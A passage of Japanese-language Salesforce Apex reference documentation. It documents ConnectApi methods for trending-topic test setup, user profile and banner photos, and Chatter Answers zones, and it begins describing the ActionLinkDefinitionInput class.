**一致する** ConnectApi.getTrendingTopics **メソッドをテストコンテキストでコールするときに返される** ConnectApi.TopicPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラ メータが同じでないと、例外が発生します。**

## API バージョン

29.0

# 署名

public static Void setTestGetTrendingTopics(String communityId, ConnectApi.TopicPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*result*

**型**: [ConnectApi.TopicPage](#page-1606-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック: [getTrendingTopics\(communityId\)](#page-1407-0) ConnectApi **[コードのテスト](#page-403-0)**

#### <span id="page-1420-0"></span>**setTestGetTrendingTopics(communityId, maxResults, result)**

**一致する** ConnectApi.getTrendingTopics **メソッドをテストコンテキストでコールするときに返される** ConnectApi.TopicPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラ メータが同じでないと、例外が発生します。**

#### API バージョン

29.0

## 署名

public static Void setTestGetTrendingTopics(String communityId, Integer maxResults, ConnectApi.TopicPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*maxResults*

**型**: [Integer](#page-2313-0)

**返される推奨トピックの最大数。デフォルト値は** 5 **です。値は** 1 **以上** 25 **以下で指定する必要があります。**

*result*

**型**: [ConnectApi.TopicPage](#page-1606-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック:

[getTrendingTopics\(communityId, maxResults\)](#page-1408-0) ConnectApi **[コードのテスト](#page-403-0)**

# UserProfiles クラス

**ユーザプロファイルデータにアクセスします。このユーザプロファイルデータが、プロファイルページ** (Chatter **プロファイルページとも呼ばれる**) **に入力されます。このデータには、ユーザ情報** (**住所、マネージャ、電話番 号など**)**、一部のユーザ機能** (**権限**)**、および一連のサブタブアプリケーション** (**プロファイルページのカスタム タブ**) **が含まれます。**

# 名前空間

[ConnectApi](#page-838-0)

# UserProfiles メソッド

UserProfiles **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容: [deleteBannerPhoto\(communityId, userId\)](#page-1422-0) **ユーザのバナー写真を削除します。** [deletePhoto\(communityId, userId\)](#page-1422-1) **指定されたユーザの写真を削除します。** [getBannerPhoto\(communityId, userId\)](#page-1423-0) **ユーザのバナー写真を取得します。** [getPhoto\(communityId, userId\)](#page-1424-0) **指定されたユーザの写真に関する情報を返します。** [getUserProfile\(communityId, userId\)](#page-1424-1) **コンテキストユーザのユーザプロファイルを返します。** [setBannerPhoto\(communityId, userId, fileId, versionNumber\)](#page-1425-0) **ユーザのバナー写真をすでにアップロードされたファイルに設定します。** [setBannerPhoto\(communityId, userId, fileUpload\)](#page-1426-0) **ユーザのバナー写真をまだアップロードされていないファイルに設定します。** [setBannerPhotoWithAttributes\(communityId, userId, bannerPhoto\)](#page-1427-0) **すでにアップロードされたファイルをユーザのバナー写真に設定してトリミングします。** [setBannerPhotoWithAttributes\(communityId, userId, bannerPhoto, fileUpload\)](#page-1427-1) **ユーザのバナー写真をまだアップロードされていないファイルに設定し、必要なトリミングを行います。** [setPhoto\(communityId, userId, fileId, versionNumber\)](#page-1428-0) **指定された、すでにアップロードされているファイルにユーザの写真を設定します。** [setPhoto\(communityId, userId, fileUpload\)](#page-1429-0) **指定されたユーザの写真として、提供された** blob **を設定します。画像として使用できるコンテンツタイプ である必要があります。**

#### [setPhotoWithAttributes\(communityId, userId, photo\)](#page-1430-0)

**指定されたユーザの写真として既存のファイルを設定してトリミングします。画像として使用できるコン テンツタイプである必要があります。**

[setPhotoWithAttributes\(communityId, userId, photo, fileUpload\)](#page-1431-0)

**指定されたユーザの写真として、提供された** blob **を設定してトリミングします。画像として使用できるコ ンテンツタイプである必要があります。**

#### <span id="page-1422-0"></span>**deleteBannerPhoto(communityId, userId)**

**ユーザのバナー写真を削除します。**

API バージョン

36.0

Chatter が必要かどうか

**いいえ**

## 署名

public static Void deleteBannerPhoto(String communityId, String userId)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

#### <span id="page-1422-1"></span>戻り値

**型**: Void

#### **deletePhoto(communityId, userId)**

**指定されたユーザの写真を削除します。**

API バージョン

35.0

Chatter が必要かどうか **いいえ**

public static Void deletePhoto(String communityId, String userId)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

## 戻り値

<span id="page-1423-0"></span>**型**: Void

**getBannerPhoto(communityId, userId)**

**ユーザのバナー写真を取得します。**

API バージョン

36.0

## Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.BannerPhoto getBannerPhoto(String communityId, String userId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

#### *userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

## 戻り値

**型**: [ConnectApi.BannerPhoto](#page-1501-0)

<span id="page-1424-0"></span>**getPhoto(communityId, userId) 指定されたユーザの写真に関する情報を返します。**

API バージョン

35.0

ゲストユーザが使用可能

35.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.Photo getPhoto(String communityId, String userId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

# 戻り値

**型**: [ConnectApi.Photo](#page-1586-0)

<span id="page-1424-1"></span>関連トピック:

**[コミュニティゲストユーザが使用できるメソッド](#page-397-0)**

## **getUserProfile(communityId, userId)**

**コンテキストユーザのユーザプロファイルを返します。**

API バージョン

29.0

Chatter が必要かどうか **はい**

public static ConnectApi.UserProfile getUserProfile(String communityId, String userId)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

## 戻り値

<span id="page-1425-0"></span>**型**: [ConnectApi.UserProfile](#page-1613-0)

#### **setBannerPhoto(communityId, userId, fileId, versionNumber)**

**ユーザのバナー写真をすでにアップロードされたファイルに設定します。**

API バージョン

36.0

#### Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.BannerPhoto setBannerPhoto(String communityId, String userId, String fileId, Integer versionNumber)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

*fileId*

**型**: [String](#page-2558-0)

 $\Delta$ ーザのバナーとして使用するすでにアップロードされたファイルのID。キープレフィックスは069、画像 **は** 8 MB **未満にする必要があります。**

*versionNumber*

**型**: [Integer](#page-2313-0)

**ファイルのバージョン番号。既存のバージョン番号を指定するか、**null **を指定して最新バージョンを取得 します。**

#### 戻り値

**型**: [ConnectApi.BannerPhoto](#page-1501-0)

#### 使用方法

<span id="page-1426-0"></span>**写真は非同期に処理され、すぐには表示されない場合があります。**

#### **setBannerPhoto(communityId, userId, fileUpload)**

**ユーザのバナー写真をまだアップロードされていないファイルに設定します。**

API バージョン

36.0

#### Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.BannerPhoto setBannerPhoto(String communityId, String userId, ConnectApi.BinaryInput fileUpload)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

*fileUpload*

**型**: [ConnectApi.BinaryInput](#page-1454-0)

**写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。**

## 戻り値

**型**: [ConnectApi.BannerPhoto](#page-1501-0)

#### 使用方法

**写真は非同期に処理され、すぐには表示されない場合があります。**

#### <span id="page-1427-0"></span>**setBannerPhotoWithAttributes(communityId, userId, bannerPhoto)**

**すでにアップロードされたファイルをユーザのバナー写真に設定してトリミングします。**

API バージョン

36.0

#### Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.BannerPhoto setBannerPhotoWithAttributes(String communityId, String userId, ConnectApi.BannerPhotoInput bannerPhoto)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

*bannerPhoto*

**型**: [ConnectApi.BannerPhotoInput](#page-1454-1)

ファイルのIDとバージョン、およびファイルのトリミング方法を指定する ConnectApi.BannerPhotoInput **オブジェクト。**

## 戻り値

**型**: [ConnectApi.BannerPhoto](#page-1501-0)

#### <span id="page-1427-1"></span>使用方法

**写真は非同期に処理され、すぐには表示されない場合があります。**

**setBannerPhotoWithAttributes(communityId, userId, bannerPhoto, fileUpload) ユーザのバナー写真をまだアップロードされていないファイルに設定し、必要なトリミングを行います。**

API バージョン

36.0

Chatter が必要かどうか

**いいえ**

## 署名

```
public static ConnectApi.BannerPhoto setBannerPhotoWithAttributes(String communityId,
String userId, ConnectApi.BannerPhotoInput bannerPhoto, ConnectApi.BinaryInput
fileUpload)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

*bannerPhoto*

**型**: [ConnectApi.BannerPhotoInput](#page-1454-1)

**トリミングパラメータを指定する** ConnectApi.BannerPhotoInput **オブジェクト。**

*fileUpload*

**型**: [ConnectApi.BinaryInput](#page-1454-0)

**写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。**

## 戻り値

**型**: [ConnectApi.BannerPhoto](#page-1501-0)

## <span id="page-1428-0"></span>使用方法

**写真は非同期に処理され、すぐには表示されない場合があります。**

#### **setPhoto(communityId, userId, fileId, versionNumber)**

**指定された、すでにアップロードされているファイルにユーザの写真を設定します。**

API バージョン

35.0

Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.Photo setPhoto(String communityId, String userId, String fileId, Integer versionNumber)

#### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*fileId*

**型**: [String](#page-2558-0)

**すでにアップロードされたファイルの** ID**。ファイルは画像であり、**2 GB **未満である必要があります。**

*versionNumber*

**型**: [Integer](#page-2313-0)

**既存ファイルのバージョン番号。既存のバージョン番号を指定するか、**null **を指定して最新バージョンを 取得します。**

## 戻り値

**型**: [ConnectApi.Photo](#page-1586-0)

#### <span id="page-1429-0"></span>使用方法

**写真は非同期に処理され、すぐには表示されない場合があります。**

#### **setPhoto(communityId, userId, fileUpload)**

**指定されたユーザの写真として、提供された** blob **を設定します。画像として使用できるコンテンツタイプであ る必要があります。**

API バージョン

35.0

Chatter が必要かどうか **いいえ**

public static ConnectApi.Photo setPhoto(String communityId, String userId, ConnectApi.BinaryInput fileUpload)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*fileUpload*

**型**: [ConnectApi.BinaryInput](#page-1454-0)

**写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。**

#### 戻り値

**型**: [ConnectApi.Photo](#page-1586-0)

#### <span id="page-1430-0"></span>使用方法

**写真は非同期に処理され、すぐには表示されない場合があります。**

#### **setPhotoWithAttributes(communityId, userId, photo)**

**指定されたユーザの写真として既存のファイルを設定してトリミングします。画像として使用できるコンテン ツタイプである必要があります。**

API バージョン

35.0

Chatter が必要かどうか **いいえ**

## 署名

public static ConnectApi.Photo setPhotoWithAttributes(String communityId, String userId, ConnectApi.PhotoInput photo)

パラメータ

*communityId* **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*photo*

**型**: [ConnectApi.PhotoInput](#page-1475-0)

**ファイル** ID**、バージョン番号、およびトリミングパラメータを指定する** ConnectApi.PhotoInput **オブ ジェクト。**

#### 戻り値

**型**: [ConnectApi.Photo](#page-1586-0)

#### 使用方法

<span id="page-1431-0"></span>**写真は非同期に処理され、すぐには表示されない場合があります。**

#### **setPhotoWithAttributes(communityId, userId, photo, fileUpload)**

**指定されたユーザの写真として、提供された** blob **を設定してトリミングします。画像として使用できるコンテ ンツタイプである必要があります。**

API バージョン

35.0

#### Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.Photo setPhotoWithAttributes(String communityId, String userId, ConnectApi.PhotoInput photo, ConnectApi.BinaryInput fileUpload)

#### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*photo*

**型**: [ConnectApi.PhotoInput](#page-1475-0)

**トリミングパラメータを指定する** ConnectApi.PhotoInput **オブジェクト。**

*fileUpload*

**型**: [ConnectApi.BinaryInput](#page-1454-0)

**写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。**

#### 戻り値

**型**: [ConnectApi.Photo](#page-1586-0)

#### 使用方法

**写真は非同期に処理され、すぐには表示されない場合があります。**

# Zones クラス

**組織内の**Chatter **アンサーゾーンに関する情報にアクセスします。ゾーンでは、質問を論理グループに整理しま す。ゾーンには、それぞれ独自のテーマと固有の質問があります。**

# 名前空間

**[ConnectApi](#page-838-0)** 

## Zones メソッド

Zones **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[getZone\(communityId, zoneId\)](#page-1433-0)

**ゾーン** ID **に基づいて特定のゾーンを返します。**

[getZones\(communityId\)](#page-1433-1)

**ゾーンのページ設定されたリストを返します。**

[getZones\(communityId, pageParam, pageSize\)](#page-1434-0)

**指定されたページとページサイズでページ設定されたゾーンのリストを返します。**

[searchInZone\(communityId, zoneId, q, filter\)](#page-1435-0)

**キーワードでゾーンを検索します。記事または質問を検索するかどうかを指定します。**

searchInZone(communityId, zoneId, g, filter, pageParam, pageSize)

**キーワードでゾーンを検索します。記事または質問を検索するかどうかと、表示する情報のページとペー ジサイズを指定します。**

[searchInZone\(communityId, zoneId, q, filter, language\)](#page-1437-0)

**キーワードでゾーンを検索します。結果の言語を指定し、記事または質問を検索するかどうかを指定しま す。**

<span id="page-1433-0"></span>**getZone(communityId, zoneId)**

**ゾーン** ID **に基づいて特定のゾーンを返します。**

#### API バージョン

29.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.Zone getZone(String communityId, String zoneId)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*zoneId*

**型**: [String](#page-2558-0)

**ゾーンの** ID**。**

## <span id="page-1433-1"></span>戻り値

**型**: [ConnectApi.Zone](#page-1616-0)

#### **getZones(communityId)**

**ゾーンのページ設定されたリストを返します。**

API バージョン

29.0

Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.ZonePage getZones(String communityId)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

## 戻り値

<span id="page-1434-0"></span>**型**: [ConnectApi.ZonePage](#page-1617-0)

#### **getZones(communityId, pageParam, pageSize)**

**指定されたページとページサイズでページ設定されたゾーンのリストを返します。**

#### API バージョン

29.0

#### Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.Zone getZones(String communityId, Integer pageParam, Integer pageSize)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

## 戻り値

**型**: [ConnectApi.ZonePage](#page-1617-0)

<span id="page-1435-0"></span>**searchInZone(communityId, zoneId, q, filter) キーワードでゾーンを検索します。記事または質問を検索するかどうかを指定します。**

#### API バージョン

29.0

Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.ZoneSearchPage searchInZone(String communityId, String zoneId, String q, ConnectApi.ZoneSearchResultType filter)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*zoneId*

**型**: [String](#page-2558-0)

```
zoneId — ゾーンの ID。
```
*q*

**型**: [String](#page-2558-0)

*q* — **検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて** 2 **文字以上が含まれてい る必要があります[。「ワイルドカード」](#page-402-0)を参照してください。**

*filter*

**型**: [ConnectApi.ZoneSearchResultType](#page-1635-0)

ZoneSearchResultType enum **値。次のいずれかになります。**

- **•** Article **検索結果には記事のみが含まれます。**
- **•** Question **検索結果には質問のみが含まれます。**

## 戻り値

**型**: [ConnectApi.ZoneSearchPage](#page-1617-1)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchInZone\(communityId, zoneId, q, filter, result\)](#page-1438-0) ConnectApi **[コードのテスト](#page-403-0)**

<span id="page-1436-0"></span>**searchInZone(communityId, zoneId, q, filter, pageParam, pageSize)**

**キーワードでゾーンを検索します。記事または質問を検索するかどうかと、表示する情報のページとページサ イズを指定します。**

API バージョン

29.0

Chatter が必要かどうか

**いいえ**

#### 署名

public static ConnectApi.ZoneSearchPage searchInZone(String communityId, String zoneId, String q, ConnectApi.ZoneSearchResultType filter, String pageParam, Integer pageSize)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*zoneId*

**型**: [String](#page-2558-0)

*zoneId* — **ゾーンの** ID**。**

*q*

**型**: [String](#page-2558-0)

*q* — **検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて** 2 **文字以上が含まれてい る必要があります[。「ワイルドカード」](#page-402-0)を参照してください。**

*filter*

**型**: [ConnectApi.ZoneSearchResultType](#page-1635-0)

ZoneSearchResultType enum **値。次のいずれかになります。**

**•** Article — **検索結果には記事のみが含まれます。**

**•** Question — **検索結果には質問のみが含まれます。**

*pageParam*

**型**: [String](#page-2558-0)

**情報ページの表示に使用されるページトークンを指定します。ページトークンは、**currentPageToken **ま たは** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返 されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

#### 戻り値

**型**: [ConnectApi.ZoneSearchPage](#page-1617-1)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

<span id="page-1437-0"></span>[setTestSearchInZone\(communityId, zoneId, q, filter, pageParam, pageSize, result\)](#page-1439-0)

ConnectApi **[コードのテスト](#page-403-0)**

#### **searchInZone(communityId, zoneId, q, filter, language)**

**キーワードでゾーンを検索します。結果の言語を指定し、記事または質問を検索するかどうかを指定します。**

API バージョン

36.0

Chatter が必要かどうか

**いいえ**

#### 署名

public static ConnectApi.ZoneSearchPage searchInZone(String communityId, String zoneId, String q, ConnectApi.ZoneSearchResultType filter, String language)

パラメータ

*communityId* **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*zoneId*

**型**: [String](#page-2558-0)

**ゾーンの** ID**。**

*q*

```
型: String
```
**検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて** 2 **文字以上が含まれている必 要があります[。「ワイルドカード」](#page-402-0)を参照してください。**

*filter*

**型**: [ConnectApi.ZoneSearchResultType](#page-1635-1)

- **•** Article **検索結果には記事のみが含まれます。**
- **•** Question **検索結果には質問のみが含まれます。**

*language*

**型**: [String](#page-2558-0)

**記事または質問の言語。値は、**Salesforce **でサポートされるロケールコードである必要があります。**

#### 戻り値

**型**: [ConnectApi.ZoneSearchPage](#page-1617-1)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchInZone\(communityId, zoneId, q, filter, language, result\)](#page-1441-0)

# Zones テストメソッド

<span id="page-1438-0"></span>Zones **のテストメソッドを次に示します。すべてのメソッドが静的です。**

**これらのメソッドを使用して** ConnectApi **コードをテストする方法の詳細は、「**ConnectApi **[コードのテスト」](#page-403-0) を参照してください。**

#### **setTestSearchInZone(communityId, zoneId, q, filter, result)**

searchInZone(communityId, zoneId, q, filter) **をテストコンテキストでコールするときに返される** ConnectApi.ZoneSearchPage **オブジェクトを登録します。**

## API バージョン

29.0

public static Void setTestSearchInZone(String communityId, String zoneId, String q, ConnectApi.ZoneSearchResultType filter, ConnectApi.ZoneSearchPage result)

```
パラメータ
```
*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*zoneId*

**型**: [String](#page-2558-0)

```
zoneId — ゾーンの ID。
```
*q*

**型**: [String](#page-2558-0)

*q* — **検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて** 2 **文字以上が含まれてい る必要があります[。「ワイルドカード」](#page-402-0)を参照してください。**

*filter*

**型**: [ConnectApi.ZoneSearchResultType](#page-1635-0)

ZoneSearchResultType enum **値。次のいずれかになります。**

- **•** Article **検索結果には記事のみが含まれます。**
- **•** Question **検索結果には質問のみが含まれます。**

*result*

**型**: [ConnectApi.ZoneSearchPage](#page-1617-1)

**テストデータを含むオブジェクト。**

```
戻り値
```
**型**: Void

<span id="page-1439-0"></span>関連トピック: [searchInZone\(communityId, zoneId, q, filter\)](#page-1435-0)

ConnectApi **[コードのテスト](#page-403-0)**

**setTestSearchInZone(communityId, zoneId, q, filter, pageParam, pageSize, result)**

searchInZone(communityId, zoneId, q, filter, pageParam, pageSize) **をテストコンテキストで コールするときに返される** ConnectApi.ZoneSearchPage **オブジェクトを登録します。**

## API バージョン

29.0
### 署名

public static Void setTestSearchInZone(String communityId, String zoneId, String q, ConnectApi.ZoneSearchResultType filter, String pageParam, Integer pageSize, ConnectApi.ZoneSearchPage result)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*zoneId*

**型**: [String](#page-2558-0)

*zoneId* — **ゾーンの** ID**。**

*q*

#### **型**: [String](#page-2558-0)

*q* — **検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて** 2 **文字以上が含まれてい る必要があります[。「ワイルドカード」](#page-402-0)を参照してください。**

*filter*

**型**: [ConnectApi.ZoneSearchResultType](#page-1635-0)

ZoneSearchResultType enum **値。次のいずれかになります。**

- **•** Article **検索結果には記事のみが含まれます。**
- **•** Question **検索結果には質問のみが含まれます。**

*pageParam*

#### **型**: [String](#page-2558-0)

**情報ページの表示に使用されるページトークンを指定します。ページトークンは、**currentPageToken **ま たは** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返 されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*result*

**型**: [ConnectApi.ZoneSearchPage](#page-1617-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

[searchInZone\(communityId, zoneId, q, filter, pageParam, pageSize\)](#page-1436-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestSearchInZone(communityId, zoneId, q, filter, language, result)**

searchInZone(communityId, zoneId, q, filter, language) **をテストコンテキストでコールすると きに返される** ConnectApi.ZoneSearchPage **オブジェクトを登録します。**

### API バージョン

36.0

## 署名

public static Void setTestSearchInZone(String communityId, String zoneId, String q, ConnectApi.ZoneSearchResultType filter, String language, ConnectApi.ZoneSearchPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*zoneId*

**型**: [String](#page-2558-0)

**ゾーンの** ID**。**

*q*

**型**: [String](#page-2558-0)

**検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて** 2 **文字以上が含まれている必 要があります[。「ワイルドカード」](#page-402-0)を参照してください。**

*filter*

**型**: [ConnectApi.ZoneSearchResultType](#page-1635-1)

- **•** Article **検索結果には記事のみが含まれます。**
- **•** Question **検索結果には質問のみが含まれます。**

*language*

**型**: [String](#page-2558-0)

**記事または質問の言語。値は、**Salesforce **でサポートされるロケールコードである必要があります。** <apex:page> **のデフォルト値は、ページの言語です。それ以外のデフォルト値は、ユーザのロケールで す。**

*result*

**型**: [ConnectApi.ZoneSearchPage](#page-1617-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[searchInZone\(communityId, zoneId, q, filter, language\)](#page-1437-0)

ConnectApi **[コードのテスト](#page-403-0)**

# **ConnectApi** 入力クラス

**一部の** ConnectApi **メソッドは** ConnectApi **入力クラスのインスタンスである引数を取ります。**

**入力クラスは、このドキュメントで抽象クラスと明記されていない限り具象クラスです。具象入力クラスに は、パラメータのない公開コンストラクタがあります。**

**一部のメソッドには、抽象クラスで入力されるパラメータがあります。これらのパラメータの具象子クラスの インスタンスを渡す必要があります。**

<span id="page-1442-0"></span>**ほとんどの入力クラスプロパティは、設定可能です。参照のみプロパティについては、このドキュメントで明 記されています。**

### ConnectApi.ActionLinkDefinitionInput クラス

**アクションリンクの定義。アクションリンクは、フィード要素上のボタンです。アクションリンクをクリック すると、ユーザを特定の** Web **ページに移動したり、ファイルダウンロードを開始したり、**Salesforce**または外部 サーバへの** API **コールを呼び出したりできます。アクションリンクには、**URL **と** HTTP **メソッドが含まれ、リク エストボディとヘッダー情報** (**認証用の** OAuth **トークンなど**) **を含めることができます。アクションリンクを使 用して**Salesforce**およびサードパーティサービスをフィードに統合することで、ユーザはアクションを実行して 生産性を高め、イノベーションを促進できます。**

### 使用方法

**コンテキスト変数は、**actionUrl**、**headers**、および** requestBody **プロパティで使用できます。コンテキス ト変数を使用して、アクションリンクを実行したユーザに関する情報をサーバ側のコードに渡すことができま す。アクションリンクが実行されたときに、**Salesforce **によって値が代入されます。**

**使用可能なコンテキスト変数は次のとおりです。**





